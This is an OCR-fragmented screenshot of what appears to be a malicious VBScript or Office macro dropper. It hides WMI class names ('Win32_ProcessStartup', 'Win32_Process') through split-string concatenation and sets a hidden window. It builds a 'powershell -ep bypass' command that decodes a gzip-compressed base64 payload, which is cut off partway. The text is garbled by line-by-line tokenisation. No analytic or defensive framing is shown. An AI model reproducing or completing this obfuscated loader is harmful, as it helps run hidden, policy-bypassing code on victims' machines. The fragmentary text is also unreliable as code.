
"32_"
&
""
&
"Pro"
&
""
&
"ces"
&
""
&
"sS"
&
""
&
"tar
&
"p"
)
Set
 objConfig 
=
 objStartup.SpawnInstance_
            objConfig.ShowWindow 
=
 word
Set
 objProcess 
=
 GetObject
(
"wi"
&
""
&
"nmg
""
&
":"
&
""
&
"\\"
&
 strComputer 
&
"\"
&
""
&
"r"
&
"
"t\"
&
""
&
"c"
&
""
&
"im"
&
""
&
"v2:W"
&
""
&
"in"
&
"Pro"
&
""
&
"ce"
&
""
&
"ss"
)
lStr 
=
""
lStr 
=
 lStr 
&
"powershell -ep bypass -C "
"$data = 
[System.Convert]::FromBase64String('H4sIAAAAAAAEAO1da3P
lStr 
=
 lStr 
&
"J1cG0MJPbuJpvyqXeEwSYxtmWDHRP2dbCQZWxArCSsOHv8309fZnRD
lStr 
=
 lStr 
&
"b8D//Bv4sv/oS/4Z6+4X+U71ZX/tTwC3yiy5/jW3faprZnBWv751eW
lStr 
=
 lStr 
&
"HEtTwPyCttdwYTbqSY1ftL7VP2e7F/N52+9ftvv6lPViU1XW6JSIL/
lStr 
=
 lStr 
&